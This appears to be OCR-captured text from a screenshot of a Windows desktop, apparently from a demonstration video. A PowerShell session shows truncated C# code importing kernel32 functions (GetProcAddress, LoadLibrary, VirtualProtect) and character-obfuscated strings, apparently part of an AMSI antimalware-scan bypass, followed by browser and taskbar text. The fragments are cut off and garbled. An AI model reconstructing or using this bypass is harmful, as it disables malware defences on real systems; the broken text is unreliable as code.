 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
>> using System;
>> using System.Runtime.InteropServices;
>> public class RVUWQ {
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcA
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibr
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualPro
tect);
>> }
>> "@
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
(11211/101)+[CHaR]([BYte]0x72)+[cHaR](109)+
7B)+[CHAR](15+62)+[ChAR]([byTE]0x6E)+[cHAR]
PS C:\Windows\System32\WindowsPowerShell\v1
)+[ChaR]([byTe]0x73)+[cHAr](7980/76)+[ChAR]
)+[ChAR](102)+[cHAR](2652/26)+[ChaR](191-90
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
True
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
PS C:\Windows\System32\WindowsPowerShell\v1
amsinitfailed : The term 'amsinitfailed' is
program. Check the spelling of the name, or
At line:1 char:1
+ amsinitfailed
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFoun
    + FullyQualifiedErrorId : CommandNotFou
PS C:\Windows\System32\WindowsPowerShell\v1
Microsoft
Edge
WinRAR
Notepad++
Firefox
Recycle Bin
PuTTY
New tab
For quick access, place your favorites here on the favorites bar. Manage favorites now
Would you like to set Microsoft Edge as your default browser? Set as default
41 °F
Search the web
tikitorch rastamouse ... Azure Function host f... remove first char in s... remove first char in s... powershell normalize... ...
Despite appearances and location...
Quick links
this image?
My Feed Coronavirus Top Stories US News Science Shopping Entertainment Sports Esports Money
Type here to search
51
021
4